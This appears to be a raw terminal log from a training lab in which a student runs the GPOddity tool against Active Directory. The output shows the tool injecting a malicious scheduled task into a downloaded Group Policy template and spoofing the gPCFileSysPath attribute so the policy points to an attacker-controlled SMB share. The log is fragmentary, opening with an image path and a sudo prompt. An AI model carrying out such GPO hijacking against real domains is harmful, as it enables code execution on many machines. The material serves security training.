 [sudo] password for wsluser:
=== GENERATING MALICIOUS GROUP POLICY TEMPLATE ===
[*] Downloading the legitimate GPT from SYSVOL
[+] Successfully downloaded legitimate GPO from SYSVOL to 'GPT_out' folder
[*] Injecting malicious scheduled task into initialized GPT
[+] Successfully injected malicious scheduled task
[*] Initiating LDAP connection
[+] LDAP bind successful
[*] Updating downloaded GPO version number to ensure automatic GPO application
[+] Successfully updated downloaded GPO version number
=== SPOOFING GROUP POLICY TEMPLATE LOCATION THROUGH gPCFileSysPath ===
[*] Modifying the gPCFileSysPath attribute of the GPC to '\\172.16.100.55\std555-gp'
[+] Successfully spoofed GPC gPCFileSysPath attribute
[*] Updating the versionNumber attribute of the GPC
[+] Successfully updated GPC versionNumber attribute
[*] Updating the extensionName attribute of the GPC
[+] Successfully updated GPC extensionName attribute
=== WAITING (not launching GPOddity SMB server) ===
[*] CTRL+C to stop and clean...
\Users\student555> Get-NetOU | select name, gplink
gplink